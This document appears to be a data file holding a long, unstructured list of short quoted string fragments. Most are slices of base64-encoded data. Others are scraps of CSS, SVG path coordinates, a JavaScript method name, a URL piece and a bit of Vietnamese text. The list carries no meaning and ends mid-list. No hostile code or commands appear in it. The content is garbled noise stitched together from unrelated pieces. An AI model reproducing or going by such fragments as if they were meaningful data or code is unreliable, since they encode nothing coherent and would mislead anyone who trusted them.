"Y9q2ika+L5", "7C53somv7i", "1Np0x1k8Tm", "nM/d+pX/8/", "0mMa9HbDC4", "jpu0Ur5Nhv", "ygXngonDm2", "BzC9j35j7q", "peaYPYTQkq", "+AAAAD2UY+", "AsvinsAAEE", "1/Id630IdS", "KjP2epBuqS", "b3/+mf+bsv", "ZT2dC55Mqn", "+Qp1Olsnnm", "nTwzUKePxz", "V81uYKQMh2", "x7uXR+fxoe", "c7mIm3j+Li", "r8SMT4a552", "SEPe8zpvJx", "SBkOy2lXk8", "r(--traffi", "p2wMdwfxJm", "MMmHP/hBsM", "nd0vJUxbsS", "CXeKAAAABz", "hL3dGdqReK", "5zEPdviLZz", "dwDANgJhzI", "09nqjUVmqE", "4GbEPXEvQt", "sJAAC88E3k", "HMqHYVOvkG", "D3RG00uEJD", "M9zzGjrkmw", "7p79IAgE3w", "ebmrl1n+Ee", "2w/bX9xbiH", "6r1jDLRPAj", "e6Je1niXpq", "k+tFkjoTmf", "Zg1bfmjbmL", "VAV6nlTL+U", "FmfaCuaHv8", "dAPLCCHT5p", "Co4Z8uixry", "/Hxx/1zAid", "blPcE/ey1t", "yTNvrga5Sy", "BzH0ujIXpe", "3fIvdakDBz", "d3p8/mcxL2", "+KZGqmBOgW", "WIewAAAG8E", "7mHuiR3WMz", "50XintXL16", "wEbZoz8WGV", "/9nTegYK7V", "apMrVapBhn", "DPjUKa+/9o", "d6S/MGwLXB", "Zf8jNjv2je", "x764k7KvNY", "k7inO0eHZS", "5mXR8Julkm", "dlPvgGeCi0", "EAIANEPfWC", "8hFM76Ofa5", "AB4lrgn7kW", "dxvlHQ5S5n", "RhJz0vahmK", "O3fKxNzlwL", "XPLZeJSAJ1", "8J3HP6rTvk", "wDwChcwAEA", "idxT3emViT", "7EeKeuJeYE", "h4TnNEhqQn", "TCxnC/UdLl", "cBn5iHtbnM", "39qa4V99ce", "Vp25JYl7Xo", "7PH2DyAcAc", "age {\n    ", "ANiENyQAAA", "9 147.16C2", "AAJRdjXziH", "Sh8coNRHyz", "TDo21b5LeF", "Ovxks2tDEx", "w4OPfj/Uc/", "4bV5h9xrTc", "e4BAEA/h2g", "KpPRp0By2M", "Z1iWZTF2qI", "Gjn4AQAwM2", "eQuQDAIDbu", "BOhswtQ9do", "wAAgK3wggo", "+1FfyAQDn4", "XTGJScWmRG", "EyWvurEcNE", "2di6NY2pD6", 'rm="scale(', "ifuee+CRbH", "Pfx8cf9cwI", "lOrS800uB7", "+atwE0Y26z", "069kBFuktZ", "CZ37rk/fpj", "8h3vkuCBqm", "VOrn/XFqTL", "VOiEn1gs9M", "cmnu98pa4M", "lekpZc3JHZ", "m3L0uLcQ+Q", "nter;\n    ", "aYqzVoUJMz", "62Az4xh5vr", "Bcyx+NRJJ2", "JjMNHyqW+i", "iOS", "b2fD4hdklq", "8u0bzvDPa3", "wDgE8Db3YA", "Y2JuYe5p7Y", "67oSR6a+rm", "NPxAOQdH+5", "HIOz7crxYy", "4Do7XA4Ium", "Uc4Z7AoMv8", "3mnxC7JDXB", "7SMxkh0L3P", "1jal3q67sr", "fwWZspASHa", "pBjY0b76Z/", "AF3ljAwAAw", "NUzZFPgDgj", "L9/5xHcT+Q", "LPP+Fjb13d", "Pmd68AKnFA", "6ufCwbkf7z", "PNUy/5GfGf", "59SP614tij", "jY6Y5Rb8S9", "9YkacaqfaM", "zjbgVM99mU", "5fe6/3uPP5", "IR98IDiXv1", "I/J9WdInbq", "tTMsAI7N+3", "zf4AGBDxD1", "r7TZfpi4l9", "XlQBAM5FPn", "//y/s0txe4", "DcA0n4a69r", "dB3NviJO6V", "MDlPpomabz", "ET99Y6iXu6", "fbiXtp4h4A", "zjrPr8zdLf", "cHmjzk25rB", "OJ25dver/I", "A0Yi3zi3uO", "KwIpc9P2oZ", "XFvgMgHAAC", "vz3YOzjjtC", "ZJn6ZcfsjN", "+uiZOlSevz", "vi3luJfACw", "1DiXnUYcU9", "4lSZlrXpjt", "Y+cQ9ca/45", "4jdPLNjMtP", "IW+uJMyNa2", "t9RrufcyAb", "szvafObo8X", "qU4Tv7kcyo", "1rPtF0Vje6", "M+Geaem4m5", "dol5O4pztT", "/1v+Jh9Cry", "ELupd8AzwU", "Awcx8yHezL", "rF8f75W794", "hM5GzGvxU5", "KY3cVyzqme", "ZC6NOKDRCh", "cyw+ddIJG4", "XI3HvriTsq", "4l7AADAirx", "ONsZPrvfsN", "/uPfuaKOFX", "PRlHsykxwi", "yEdXVvwAwe", "gyEZLetzOP", "eqAEAJjiJf", "Ta3XCYuBdC", "BXw1sjXxak", "JgWuhM7/1y", "aeA3Jdutcx", "Oy2lXk8/Wp", "XmIOE4nnEZ", "QUmXs5TpL/", "C312v601sE", "zPfx4zAM4G", "H+HQ3AUzKn", "zkw/vkYny7", "w+m6x7yM/0", "AATPXJz3/2", "/qhnRuhkmf", "KupylTH+5V", "Ic2MQ5n6Pn", "e3XmpTD3lj", "fgRDs29Xnl", "PiXwAAHA8H", "IIYTq4k+dI", "dwz0N03gv1", "ve7P9MHEvv", "ybtnynUKeJ", "nDPh6FyYcQ", "yMuPfyt4p8", "93oLmc501/", "2adZqTuBcZ", "zjrEPQAA6A", "6WeQ73ZBdv", "6MwdlexrGO", "sAAE+FN1oA", "PgbbMFulXQ", "t+3HqXC7LZ", "JX7ZI5xOYX", "Pm+JebW9xQ", "sD7nLjvuSd", "Qc7FJoLQw9", "d4tbAxxM5y", "tton-image", "ZsahTH3/tU", "ZACDgMfKJe", "Yv3zL//SVf", "op: calc(\n", "yAcAcJ0HJg", "lwz38SyqUi", "XGeHywFBFy", "tnfpnJ+5wU", "FONsZPrvP8", "j7Azp5YE03", "xr77ZcaG4d", "A09jkRnqUG", "czzx79NDJL", "G1LU1evs+8", "t-allowed;", "xTk6Kag6OE", "EEII6eJlih", "ny7RvO8M9r", "mLZjao0F30", "xdoUmNXmlc", "Y2LuYe6JHd", "43S6U14f09", "7Y6vTNsW9a", "OqFU0BsLUV", "j4AAGAVPrs", "7+Pj22ifvc", ");\n  }\n  .", "ahucuSWJe1", "j8LYXcWyju", "4JzmJe7ozP", "jr4bqa2T9w", "QKbJHGfuV/", "LVbP50s077", "5sbjNjpNi3", "pbpw7pvWhl", "RDwAA4Da8j", "J5y75dbE/m", "AFBw7xcNAF", "HjzBgAA2MR", "6Mc/DhSKA4", "ADveBf5iHt", "19Quymglla", "+u87VffXhS", "wzk447QvPH", "iXtrncQ93V", "pirNWhQkzM", "rLbVubx9Ku", "qW3upMf2He", "kE3yePAH6Z", "hxb50fp8gH", "s32w84b95Z", "FpmhDiWmv/", "WftKPA9dQ3", "yLO444xXhE", "vY/BD6njD3", "gEAALA2L6I", "boZJn+LRzQ", "k9Ykacaqfa", "E1LVrJ1KdN", "zeBACwC/d+", "4ZYJYEboZJ", "w1mgMeQWSf", "pzDPT/zm1+", "bkDWZkpr8+", "H1ZDsmtw/B", "+JuadPPYmJ", "7Yfdru4txD", "IexVn3ed3h", "3BjLgh+Uf/", "/v1fD6vBLp", "h7ADPgAgCA", "OpOZfF7Y2P", "v8ztDdgvzQ", "2Hjuqcbic6", "tZ9hnsM0/E", "ALinrgXIe6", "JG8N9N7rLW", "ACcixcAAAC", "yEZLdJzOsR", "M88ePXSyi7", "iHe6/lO9b7", "EEAAB2aYtx", "O05LM4Y75y", "fF8uMzQotZ", "Tu6c7UisQ9", "Lpglme5Q+4", "8JjijQ1ITi", "N9zAg8E5hI", "rJa59FFw9y", "3TCzBnuCSy", "EJtKYtq2ik", "BNaI184p64", "ANit/sgn7o", "CpTq0WKcTY", "WY+xU9dLJG", "qFOXaZiYfE", "uBdB5dIlja", "10skz7tjPc", "hzEzCuAiX3", "fz6YA5yIuC", "63/3bxJYW4", "p7uYiffPIm", "UmdiUx9/dP", "5Jhr8qcYMq", "jQuYI7Fp04", "y5PV5B9PsC", "4t5C5AMAYI", "uWI85kpa6b", "+Ju/oul0Nn", "5xN8lz0GUJ", "z/NZhgAA7N", "pgYbr1NDc2", "xmaSTZZ7DP", "bt/4MIMLkX", "xfzCwtx7rd", "2epBuqSOY9", "yUw+L2zs+6", "xwp7uWUn7X", "9MEBSn20TN", "+uf5elkmfq", "WEuTc89+RN", "m80+IXZKa4", "getMinutes", "i/rk/na3eW", "++ZDIBwDAL", "20j4XBbPaM", "ujt+8RjN28", "M4Pl5yjw7K", "t8P1Al+Jn6", "tW3ZSCKlaC", "qO4i09shM5", "OCzsnRDPin", "S9wAAEhx+A", "jmYeI3TyzY", "6lf/h3/858", "0AWZma0Syf", "EdGaE+dklT", "iVAmHZ9Y4l", "FN0U+QCAW/", "gGAmxD3xL0", "DgjDwAAUAD", "d5iTuRUZan", "F8uMzQotZN", "Xs5TpL/cKf", "/a7X3cLY28", "1QONff+0n+", "th6m+JefXO", "R6eZKXu0oC", "1ew+z1HkxU", "93WmZQNyTn", "TZvwdQeDbq", "0n021TkFry", "j9/nx7bxH1", "YrV2Lg5nOQ", "AACzh+/8W+", "pzjrEPQDww", "NNcS8xnN0U", "gn7iWmxL3u", "2R7FeH9SFn", "OiQ1oRjNTq", "+Yx+/j49to", "/erbiwKZxU", "+o9c55DsHf", "mNpg/5xhf1", "LeNCdxr7gJ", "sylmWpdkMn", "e6K+Qexlnv", "MwtSdzzQtw", "viVJmYe7bJ", "Z7Wnvf4d7H", "NfHOimf/56", "/6f/7H2Vzt", "ZzEvd05+iw", "PPJItbqGHM", "FPd6ZWJO5Z", "d0lMn9rV6L", "Bx+4t9lkdd", "ChAgAAAF9z", "FJtqnXwjwz", "3feQMK5lqd", "Ls5gRssKt6", "hi4nr0c3Cw", "://www.w3.", "YzMfesTMy9", "5HQz+DuYex", "0cmZj1V/e9", "hB9PQdm+hk", "uEwAAYAqfT", "qu7/zBhTMt", "kYR8JpZiSL", "vmKzdCQRz6", "yTuiXvPEfk", "PzhDPHTt5F", "bJ+4bu6ElS", "w/1GSZezlO", "1vsQ6kxm8n", "aaY/MJvvum", "AAwDSlyCfu", "HdrlJO7pzt", "nHptp3Ce/K", "05Nt+f9PVm", "DuFcdknIS9", "7ol7iSlxr3", "3BPNezMP/r", "cLcw9yzCHM", "3YEJnUx27l", "ebea+Weq30", "bOfgjNO+8M", "8Np57qrFsC", "zU2nTH+eum", "HKCU4lr8pG", "OuY7sUJTGh", "4e6Q7/4X0q", "dMvd+OhL+6", "HML3LrVTNb", "n5YBp1N7cW", "1+Z+huocE+", "h8AAGyXh3U", "TK3NO+R+0p", "xT36pvFm6Z", "pgwOU+miZp", "iaeYjYzTM7", "TEzz+EeOS6", "ifT25zla9N", "Lge/VCiNsa", "ccdoXnrjYG", "+8W3IX5jY2", "oQQ8okNFaE", "O5FRlqdcYh", '7_11" widt', "3e8e41;\n  ", "IOY9VCG5B5", "Exvh4EszMx", "TWu/h3scM+", "HAE/olOAOD", "PEvS1O4l5p", "AgJv20U9+/", "TPNuiUywKk", "e9DbmXXtcX", "WBxtcF8zyL", "uKc77w7tch", "MMwneNlugW", "Wgrzdjab6v", "Jo/O0ckTA3", "StwrbbYfJO", "LDvDqxH3fE", "2iXk7inO1M", "DaKMw9zD2L", "HjmZMe8FM+", "jH3bJOPYHq", "zVeQrf/NNv", "SjLOR6b/7D", "h8gEAALBVX", "yTO4eci8oY", "6LDuJe8rMs", "    </patt", "PfVfbvs+q7", "6WUiX99PSt", "p8XNvZ9fPx", "U6VadyBR5t", "H0kZrJDoXu", "uZ0EhiTto+", "iMYepkRrou", "upWhAL5vO1", "J6a+/Jom5A", "O95r6Db3Cs", "vZkLx+QTfZ", "npuJuVdnJh", "QlW5cy3QWz", "4LdamdjDWX", "6s+6aVMXVt", "wQzwGDLrxJ", "x7/whS984a", "ffjjKAzEw1", "YEve6N9sPE", "c5WvTfe7uG", "DOnlgTTfrE", "kOBOOzSKdE", "xCa8JeYzfe", "w80roqZNl2", "2XiUgCdug6", "3dmCmOdwTw", "FZpBNiyr4u", "pWNc0OeQ73", "0vMzPdV6zh", "3YW4rNrVOK", "78mibkDWZk", "gGZMbaoS4f", "uzdwU9zLL4", "m1suE5cC6N", "YlnHdC9OYD", "RQ+djJH/tQ", "Z67d+ulkmf", "cgPXW4mLnZ", "bYC15VnRTa", "NUmTVs+aFt", "6VadyBR5tm", "eY/T1jyeEc", "l7xyZtuint", "5C/O+OFVme", "ZMq74yE//D", "/tuP+twz+R", "PAICz8OALA", "oNsZfZjus6", "s1swobOpjl", "GoUx9/7VB7", "7rw7tMtJ3N", "yU2vTHadey", "OKzyf4LguB", "TDexKaIefl", "Yx3YsTmI5P", "N8o6XKWMv3", "B1NsD7nLjv", "frvqz37ply", "/cq+0tjoh7", "l0fGKJYxnz", "+3EvTRxDwC", "sPcAhFGoyz", "u/DM2N7VO/", "Z4KLQpkz3J", "tf1FpLMJU3", "ilwLXJK8UA", "color: var", "6ZjcQ9APgQ", "3/tUHspjqf", "iNDudvjnEz", "6+xwXv/Mcz", "78zbFPQAAo", "Qg8AsEOXI5", "Rp0By2MuWn", "L8mCD64Kpn", "qepmZ6b5iD", "8nxC5JTXCm", "0Xy2NyPTlS", "4qnO73Pifu", "5FiHviXmLq", "5Jod7/i0c0", "RBC6B5is0b", "cWIh8AAMzj", "viXmZZ3Ft3", "A4F55sQYAm", "xAgkAANyMu", "SkesGSKUQ6", "hY9/Hxx/1z", "asxj8rJnuF", "OL57v8cAAN", "7rn5zzzDBQ", "24l6auAcA6", "mdw+5F5Qxz", "zTnMS9yEir", "wW6VdCLac4", "Nzz35G0id2", "wmmfbM8Jte", "k6LDsLvsu7", "b7EOpMZvJ5", "OsQ9AACAb8", "wQKa0jMeZx", "c01qP4d7HD", "unFdNWLAti", "AAAN3pQBAA", "nnMi9fh/ny", "9QInbG8iDb", "D/dkhP9yZ2", "J5Dvd0TFF7", "8TlTlbAe5G", "2x1b1tinu1", "9pCf6T6bRT", "kpg7kJWZ8v", "AOAgxL3xL0", "QvWKbAfBTA", "1X+zDG2czU", "rFVhwkzMPV", "sYcsPbRvTV", "kbO28/OJ5y", "4pN7TvIO4d", "in: round;", "4tY2Lu1ZmY", "dF1bbFPfEv", "eWFj38fHH/", "PxII1puyoa", "174p7hU2xb", "cS87Ke4BAA", "kOrN+xrmGO", "OWH9lCYfAi", "KkhB7Ms8d7", "OpT/bTmdD5", "nJfX5xPO3X", "EOpMZvJ5YW", "uNFCQ", "HspaltzrTX", "UgmFJtqnXw", "KRjIo+jmYe", "VaZWixTjbG", "S9CHFP3EtM", "DF3ICsz5fX", "m3sDHEzXAm", "3Hmap82Jmx", "4pnX+mWKeX", "byHyAQAAe+", "6md9capM/x", "TjhTdnvXzH", "510wsZw343", "Ocad4tkQlW", "h6nrXmU3tS", "ALDwcgAAQJ", "YY2dAy5BWQ", "rUt9fXfFpn", "xNPoQQsouN", "EPgDgiDzgA", "uCFw3M63O4", "rjXsCnu7W5", "qPXEvQtwT9", "1PkAwAAeni", "2ROhOZ+tqv", "s6NvYw+8kf", "AHwV+Yh78k", "p79c3iTVM3", "cG56Vgo3MY", "8HMM8FFocw", "vLCx75/ejX", "0Pifue+6BR", "GS2YkYd7X4", '3.6001" wi', "ol7lU1xr2F", "7XA4Iumip8", "GLWJJ6+WVy", "d8Z5xxHeff", "9xzJ16WTv2", "mIew5naBJx", "dyBQ3WyTNv", "\n    borde", "/1fTTeY+wM", "0zOvFb+zWr", "FgAAACzh+/", "yyCZuo7Elq", "IFzLa3dTpI", "XaGVyPu2Z3", "MbpJOugS/7", "rwAm9vUfy9", "GBqV20sk0G", "Ya3G+Tp6j4", "bw4T9wAAgB", "iN0wuz87Ty", "7Yfdr64txD", "E/cixL3M3q", "gcfuLfZZHX", "TrZHnbbIFu", "SnMvWVMzL0", "mNAVk5hUbE", "9hnddBx+YN", "mC3SLpBcTq", "yjyefrUwLQ", "eHViHt2J3G", "kEzaG+42SL", "X0weV4t4Ac", "XJDF3ICsz5", "/jM9Fs881q", "Ycn4J2jpd5", "yf1yyGlJQG", "UrXpvvcrb5", "ixL3M3qNNc", "3ofQp3JTD4", "KFXjj", "p4ayaPztHJ", "3qPnCTTfPE", "f5JP3Bsg7q", "xO5C/O+OFV", "ffehMmHEEI", "oJmjgMMeZ+", "Yjx+Mf3HO4", "PQAAgCbe5A", "pTfFvfpm54", "Ie4BQD94Aw", "cU+ZWXaGVy", "1vqz/jWHe9", "U9on7xm5oy", "V6yoY2JuYe", "zyBedgghhL", "DlwAMAwO48", "xSdvtinuZZ", "qFebea+Weq", "mHt15qUw95", "jnkO+NVx8s", "8I092qAhH9", "Ld7VOKPXRM", "v6lXtm+Jek", "TXFvbHXapr", "1xL0LcE/dG", "5FiHvi3uiU", "fLstDDS4z8", "U6WSbXiyR1", '1786" xlin', "qQs49AxX3Q", "kLphR3qNKs", "l5gS97o32w", "xe2Nj3T+8x", "NKZt+3HqXC", "NBfs0GIl7M", "GuYspkHdam", "+a+T7NW3gm", "3xL0IcU/cG", "l7ysyyM7wa", "2752JscuBY", "1qbArDavZK", "YGTWr3sbci", "/SNzL7d1tL", "DI2beC+aeO", "Nat9YMCXjM", "PXEvQtwT9x", "logo-size)", "bxO5C/O+OF", "jtxTRnhJIG", "zdBhmn9n+U", "g-bottom: ", "y4FrozG998", "nMPc88izD3", "fKyCgAAnEZ", "0EsLcw9zzy", "xb3o5lnj3s", "I3TyzYzLT8", "MZvJ5YWPfx", "U+1TD9kp8Z", "LkQ8AAGCMl", "9nFI1nL0lu", "PjhAqY+WaT", "CIXFhoEkYe", "VDMr96bCEe", "5uvkpzLH41", "QSPGCQgjdV", "mMvX1TzPfx", "CALfKyCgAA", "NdMPuZEgcx", "nu1TeXHtpq", " 10.21 10.", "qeQCY0ipvZ", "a+pG2HfI6u", "lzgmCAH+B0", " 0;\n    bo", "h01xr7a3OC", "dwtH3uTA9d", "u3+7L8AAEC", "+IUKAOjhM2", "fL6bIpTZWL", "zL82MT4a55", "kG+fjZy3n5", "Ht1ZqKhhYm", "qamlRWhcwK", "8y9N2HyIYQ", "5Sxl+su9At", "Mpex2Ugny4", "TO6xnYu5Zm", "b5ppiF7Zg+", "6bIpTZWLu2", "ICS7bWUeT7", "E08e9tr/gT", "Xp7tJO6VJr", "VmGlyPfihR", "h8m7qU3xb3", "5/ejXpmhE6", "/xzGv9MsU8", "Hovjb7R7OK", "2zWSMm3Hul", "XlD4JrgPCY", "ncU+ZWXaGV", "78x91T93sM", "hYxwk7Q2G+", "7plTLwf2TD", "fq9fiJx0Te", "cW8h8gEAAH", "PA01hkhjqU", "PzwhtEPgAA", "3fLhfLWTa3", "8k+q870tWn", "XYeJ0a2rRR", "BorQAmHuvV", "7cAwAeePEG", "eyH7yB7v/J", "VuvvZewFwR", "nrgXIe5N+W", "AAQDAWc8jn", "/wqG5C2ZU/", "VOeJ8Zkp4a", "M6JDWhGKNO", "Z3EPY+ZuLf", "5X9+6z6Lu8", "6Iabs64KSj", "nxmSnhrJo/", "DjVTrVjUKm", "HAAApHq4BA", "4VWbs9SDdU", "N/i2Y3yd9Q", "ElLjXvdl+2", "B4h4AQC8HH", "is0bMjaWbL", "UkIP5tnjPW", "apMONbTzHO", "EvQhxT9xLT", "mPv5Jhr8qc", "pmReL35jtz", "2UncU+ZWXa", "zileCAOCzv", "Xl/LBwAAsA", "fFLOwHROXO", "LsktQEZ5p3", "oCSjDVMjNd", "lnm3wE07vc", "VK0d/yy31m", "Q9h5O4V5rY", "2EibgnTGzn", "ZGa6ZtiFrZ", "7mngOFuZdm", "ratO5xnbO+", "kTd4T+c7c8", "nvf4d7HDPj", "TzOPO5WwHS", "/dABg4/1/x", "qEHplgNyRc", "eQ7I3t8VXH", "uDOxoc/H/P", "CC08gn7k3d", "tWxS3lrpuR", "70n25f8AY1", "kyT8o+EjPZ", "fDLMPTcTc6", "56NFnWlqn/", "rMw5xzw1xD", "+0HiXm7vbh", "5zNTwlszeX", "fKpb6ISYVC", "3bGe5pbYZ7", "4BwDAXA6GA", "TJgaoTNpnK", "ulSa2cxL3d", "fYp+QsPQte", "nCS0YKpOFY", "3FuIfADAUz", "ng-x: 20px", "HgsP0qYkgV", "crxYybW65T", "tDbDvTGbzR", "mTN3xKIzdV", "TEESCHTHJt", "e99pleucv+", "aePinsh4l5", "dktmNDZVMc", "PE/fSm+Jef", "863+5+jf5x", "XPPOPkIpvf", "7q11Evd0Zx", "47OZtAUVMJ", "AEDcO2fce3", "JmZpWVoTOC", "qKhjRnbKgb", "5k+uf5elkm", "sD1yCfuzdw", "lYhc/WrKuY", "OsXMa9HcU+", "aAGaGTZS7d", "c08MAnPvgz", "uP7r/2v/30", "+ZiS+EzQyS", "IhhAzC3MPc", "P1c+Hg3I/3", "p5ejmb+fJs", "bJm+p3Jo3N", "TT2J+fwQmH", "uHf/1fTTeY", "hFPnGv4ar4", "EvgcHru8O8", "HMvAKY1iUu", "8ysX/c25C6", "FAIDTEffEv", "EO+d536A74", "WsXx/vlbv3", "emwhHngaSw", "i5fvFPcqF1", "H3HvcipxLw", "6VmD/+i/9K", "fyL8nZCdHz", "yrun/vT2eq", "KxCTK1phqm", "1k0fn6OSJg", "6QieU6ZObp", "J+5FiXtR4h", "naZAGaETpa", "tU3rq9L2qx", "vS1ad3jOmd", "bEo15jF52T", "Je6JexHinr", "EEIIZcWfCE", "MHEvvSnu1f", "yM7wacc/nJ", "U7sChOlmm7", "fbtk06AkmN", "GyNF1UAAOA", "l5dlO4l5p4", "nyyYtcwooZ", "e5FNkU+AAD", "W5vH0q4VpG", "aHC2YKd+BQ", "4mTC3SyTLp", "NpXcx", "iU99K38B1N", "KWpbc601+Y", "yLzYahxB14", "5k2tzwmJ0O", "U9yrb44T9w", "e2Nj38fFHP", "O7e5+TYpRH", "DY5siHwAA0", "eM88h3w9h/", "Jb83k0Tk6e", "1xr7gJ4t4W", "-button:ac", "sIrzkU/cS2", "yTQYupr7/C", "NtWQVep5Uy", "9+Y8nxb2eZ", "V8z36c5Bs8", "9BwpzL82MT", "TjkO/2lLwt", "AAGBD3jwAA", "J9VsqmH6JT", "GKOnQEto8e", "òn các góc", "h6FyYcQcot", "lxr7TZfpC4", "XWsOWH9lCY", "rdSNb+FmTI", "mtkTNgCmVC", "USfL9GHdN6", "AAaIe+JehL", "z79BonZt4x", "93xO4p7FOT", "TNbpYo6tBc", "WJjRuhGwtz", "vgkWxxCz2c", "ufCwbkf7z/", "LMOJSp7782", "Lu2SYfwfQu", "TR+fo5ImBO", "AO3hTAgCAa", "ewqe/+zhtQ", "oCCuVYny+R", "TG4fgg3KmO", "L0LcE/dG58", "0/w3TfFLGz", "cnMB2fanqZ", "8AruFCBgBo", "gjxrEd0y83", "wZ3Wwn7qWJ", "aDxL3c3t3h", "Id8ZX49vHo", "3NONcy914z", "x45Nh7rmZm", "8RchONhefc", "zx/yXfGGSc", "1q97G3Ivva", "JnI1Nc/zXw", "XSn9zlx33M", "RDwAA4Hy8C", "/FeHVqTnX/", "3MMnul4kMa", "HOKe2UjcA4", "b4rUebs8hq", "spPZMfMQzN", "3wlHwAAAH1", "T5x78Vd4pv", "ECmtIzHmcf", "GRDGxNzD3N", "xxjVh3ufTn", "inuiXuDN8z", "BdeFPcAAHb", "PrVwrQMMDL", "y/XeqYbkfZ", "AAaOXBEQCY", "06aQ6OEqY5", "tSNyzOol7H", "T31El03+aW", "BAAAAB7OS+", "4WUMSE41PQ", "xD2f7+38t5", "AJt7HvnEPX", "xL03cAwCWO", "FMibWUC+IH", "nAF/MU0xyf", "wXfZo7Zn40", "efemtTuKez", "dR18N1PbJ+", "PI9Nl+cx7r", "Oy3X5oJ9Go", "lMWm2rf4a1", "gAAYHe2HPc", "Ew1tzNhWMS", "dB3Ee9TfMo", "ihBA6FS8Jh", "WjT31HlF2J", "Hp2jkycG6p", "33aGe1rrOd", "qpb5CdaEue", "5h7u/Xj80f", "L22YLdCO0F", "sAACAASURB", "DSfhrpWviV", "uaxb7NW3im", "E/dKzzz/HX", "vG22QLcKej", "7DTPOiRKbh", "XK5LHTHaO+", "xb62TuKc76", "THxp3N9TSz", "bmnm3yEUzv", "VmT6ej4mxl", "kk2J+1f/mn", "JWN1ssyNx2", "Vege+u1/Um", "3K3rDPcYpu", "fuDWwuPbTV", "3bwsoYq5NH", "Yl7AMAIBwk", "h7oVeIe76B", "jw9eAyTGZC", "P2Wf0f5nza", "PrLdMLMGe4", "Ptb2NR3f+c", "Pci25uIe4t", "aFBqZ10Mk0", "HIa4J+5FiH", "nncI8cF0Qt", "FPf6iHwAAG", "xzO0CTi3hQ", "ntQ7BBGXPs", "It/tiOHtqP", "cw8AAHFP3M", "891Rj8TnTg", "T0Tc8/KxNz", "tZNOpsnAxd", "ziHgAAQJQ3", "UztTbdceqF", "N0lrszFOlV", "84h3xnvMt7", "W7uQk7hU3Q", "QAAWMFD5BP", "AAABSvGACA", "nnsTE3BODW", "BP3AAAAVuN", ";\n    line", "XFvdE7ce/I", "4QuCY4jwnO", "r4yTu6c7wJ", "XXC39d51Xi", "W5n16+O9cv", "Zh7jnhrgHA", "nwMAunmAAG", "NGeFglZOJZ", "IAszM9qlk+", "IPoxzuPdav", "H3t18z3Mcs", "PhnmnpuJuV", "A7fPiBgAAJ", "je6UgmFJtq", "Nca++mSHui", "Mc8p1xhm2c", "AnQ2Yeoeu0", "wEkpbxsje7", "e9FNce92m4", "8n+YtPBOYS", "rcK222Hybu", "zsCH0y/dPv", "BE6WebSXa0", "AzC3MPcswh", "b11N8W9+uY", "PeTbrp7hHs", "3dPQtjumKz", "/wXfZo7Zn4", "7XOS3X5gPO", "RQyzRmhpAF", "SOTp4YqFOa", "j7g3zUncK2", "/cN3ZDS5aU", "nSzT9nqgq9", "esCbBgDAJ+", "35jH7+Pj22", "2nJN/psknL", "Q4Z89yRV9q", "/lSjONO/DS", "nQ+qZKshum", "aBzXX9HM1a", "TnK3rjPcY5", "kvTO7CdFVs", "3hZQxNyZ/P", "/96Xz3r/+G", "HEtNff00Sc", "vFPcqF18i8", "TB/WfdPKmL", "JScWmRGMOU", "jQzzFBWbiT", "9jRuCZwEQa", "cS019/XROn", "R4p64Nzol7", "siLDgAAPEP", "Fw9/AEATcU", "xLm3vDck7e", "1s5yTu6c7R", "VnwZYKsdwZ", "cnMKHhAbjM", "4p7FOTosO4", "PR0MaMbRWD", "kPZUjuQVfA", "8OJBDjv1xp", "dbJNzLMU1R", "go-size)) ", "G0id2HeF6f", "AYY4z9yt66", "g4D791a9iq", "Q6OEqY5NtU", "4w68NE6VGX", "zr8ZLNrQxM", "hLTbFPXGv+", "64N3jD/E1x", "SdmWhoY8a2", "+Gdh8iGEPq", "HzekSA6d+0", "6Y2PIzGBcy", "C/NDlZuJip", "d/yy31mywA", "ZO4pzvrEPc", "uf/7FQqotH", "7tNcU/cyxL", "VMv+Rnxn7v", "nsxjR0Udv5", "vd0Z2pF4p7", "3EvdLEdk7i", "L1re+JeYVP", "8N1MbZ+4b+", "KfPwIh+Zer", "7w3NPvsFzd", "+bBTHqMgEs", "tE8CM0MkyN", "+JUmeVZ3HH", "sU9cW/whvm", "+y2Pjuacai", "TSLu+ZzEPY", "7E+mtzrFb+", "iXn3pTk7iX", "ce0VILpJWZ", "s3LeRr/Xf5", "z8TcszIx9/", "a2c3ufEfc8", "h8AAABJXjI", "a+dIgQGcTp", "UmNXmlczU2", "+lNca+2V7w", "A74Co4Z8ui", "lgZNavexty", "88xAIApyPu", "vVXgmlgLEM", "WERhJz0vKh", "00px;\n  }\n", "77xRfl3qR+", "JfRgGtruLX", "AD48BD3ljm", "LQpkz3JNt3", "DGvIEAAAC4", "DwAeceH+9V", "zvRzeeci/P", "bGhjYu5h7o", "wwEdepJzOs", "bLxKUAOnUd", "691Sk+dCq4", "JuaeGATm3h", "b/ZNintJ4h", "3fE7iXnggc", "AAAAJ+cbyI", "vvofYOzr2O", ".67 72.149", "X1TzPfx4zA", "uZWcDl3Rvd", "MvdezOAKDT", "5BKqEKYvN5", "+91Uncszmj", "Xteb2CSY3u", "imjNCSQO4j", "sQdof/cF0Y", "cabk2F+zTY", "IZ9rqFYzJ8", "0Y8u/z6R7e", "e UI',\n   ", "PidxT3daJh", "OCQxD1xL0L", "acDMaFzDH4", "mXEoU99/bR", "/5xL1re+Je", "A8gl/8w9/b", "mfXr3obcS6", "jQQ+QT97KT", "zK16tU7ugm", "iHviXmJK3O", "Fff7Liwyqa", "ADiIZ5FP3B", "9hslpnxP3c", "ictH+Howdy", "s0FnMxPtnE", "s1ZeKbjQRr", "ed;\n    ma", "x8Tc06eexM", "zLS6oxD3DM", "HZ/6QieU6Z", "snBDNiHu6s", "XXJDF3ICsz", "LZnmWO+T+4", "nsnSdLFPbK", "HE+M2XN9Du", "AzMfkQQujz", "cswtzD3HOg", "9wp8d72uN7", "xA3/xl/4uD", "/66q8OvwAA", "cyxL30sQ9A", "Hv/17sqxZx", "n8yvdWZDgj", "lhkykMW1bR", "eAz02/xzGv", "x9/Yxp5l7b", "k+qXk6mSZ3", "Xmb4h4AAJD", "729hU9/9nT", "l7Nmd0SGoC", "4AAOyHwzkA", "eim+JeZlnc", "4t0Cpn3t1D", "ol7tsVbOIl", "l7j2ipBdLK", "zPh7XC9wFc", "kAJhP3xL0I", "ZONnIhEYSc", "CTdLabIyzw", "zLMU1RsJup", "S/+/u8ubxP", "GZv26tyH30", "U91CJ8Skes", "YjNRJ8v0Yd", "2jvoxdxWaw", "xhdVtMiY85", "4umP1MiYOY", "21 147.66 ", "gj95255qBx", "OObxbDbR+Z", "RT5xL7G3OC", "ZE5eIHrve9", "W+H+Uxfif8", "vU+hDqTmXx", "HjNxb62TuK", "e/LZVCpqJh", "r3P2WfW9Ht", "NzzeYl7Zef", "cZgoD4pNfV", 